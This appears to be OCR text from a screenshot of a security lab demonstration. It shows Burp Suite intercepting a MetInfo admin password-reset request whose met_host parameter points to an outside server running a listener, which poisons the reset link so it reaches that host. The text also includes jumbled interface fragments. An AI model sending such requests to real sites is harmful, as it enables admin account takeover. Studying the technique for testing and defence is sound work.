 重置密码-某某网络科技有限公司
找回密码 - MetInfo企业网站管理
QQ邮箱 - 收件箱
(199封未读) 网易邮箱6.0版
47.94.236.117
34:26
.94.236.117:88
更新
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
Burp Project Intruder Repeater Window Help Turbo Intruder
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens HaE xia Yue Auth Analyzer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:91
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /admin/admin/getpassword.php?met_host=47.94.236.117:89 HTTP/1.1
2 Host: 192.168.1.4:91
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4:91
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.1.4:91/admin/admin/getpassword.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: BkGOp9578O_think_template=default; home_lang=cn; admin_lang=cn; userdid=0; amtype=0; wxbd=1; exprefresh=1;
PHPSESSID=6mvujangu4ov5qic6p3nhji982; recordurl=
%2Chttp%253A%252F%252F192.168.1.4%253A91%252F%2Chttp%253A%252F%252F192.168.1.4%253A91%252F; referurl=
%2Findex.php%3Fm%3Duser%26c%3DUsers%26a%3Dcentre
14 Connection: close
15
16 action=next2&abt_type=2&admin_mobile=admin&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 10
Request headers 13
ome/115.0.0.0 Saf
/*;q=0.8,applicat
ZQ3HA5WTDE644ZYZH
_id%22%3A%22e7184
38720-185b07aac2b
6%9E%90%E5%A4%B1%
E8%B4%A5%22%2C%22
ntities%22%3A%22e
TE4NWIwN2FhYzJiMT
istory_login_id%2
9d%22%7D%2C%22%24
Listening on [0.0.0.0] (family 0, port 89)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 113x27 27,1 1 会话 CAP NUM
英
20:45
2023-08-03